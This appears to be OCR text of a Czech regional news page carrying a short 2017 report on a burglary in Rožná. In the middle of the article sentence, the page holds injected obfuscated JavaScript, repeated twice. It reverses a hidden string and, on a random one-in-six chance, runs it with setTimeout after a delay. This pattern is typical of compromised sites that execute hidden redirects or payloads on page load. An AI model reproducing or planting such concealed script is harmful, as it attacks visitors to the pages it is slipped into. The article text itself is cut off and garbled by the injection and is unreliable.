
ŽĎÁRSKÝ PRŮVODCE
> sperky
FIRMY OD ‘SPERKY’
Z domu během pouhých dvou hodin
zmizely peníze i šperky
Pátek, 10. listopadu 2017
Rožná / Po dosud neznámém zloději, který se v
pátek 3. lis;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}topadu
mezi...